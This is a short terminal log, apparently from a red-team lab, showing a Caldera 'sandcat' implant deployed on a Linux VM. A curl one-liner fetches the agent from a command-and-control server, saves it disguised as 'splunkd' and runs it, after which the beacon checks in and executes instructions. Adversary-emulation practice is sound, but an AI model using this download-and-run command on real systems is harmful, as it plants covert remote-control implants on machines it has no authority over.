 arnalove@arnalove-VMware-Virtual-Platform:~/Desktop$ server="http://192.168.12.131:8888";curl -s -X POST -H "fil
e:sandcat.go" -H "platform:linux" $server/file/download > splunkd;chmod +x splunkd;./splunkd -server $server -gr
oup red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://192.168.12.131:8888
upstream dest addr=http://192.168.12.131:8888
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction 279a1bc1-e263-4de7-bec3-957d97883178
[*] Submitting results for link 279a1bc1-e263-4de7-bec3-957d97883178 via C2 channel HTTP